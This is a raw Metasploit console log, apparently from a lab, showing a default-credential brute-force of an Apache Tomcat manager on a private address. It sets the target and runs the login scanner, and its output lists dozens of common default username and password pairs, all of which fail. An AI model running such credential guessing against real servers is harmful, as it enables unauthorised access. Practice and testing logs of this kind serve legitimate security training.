 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.10.3
RHOSTS => 192.168.10.3
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.10.3:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.10.3:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed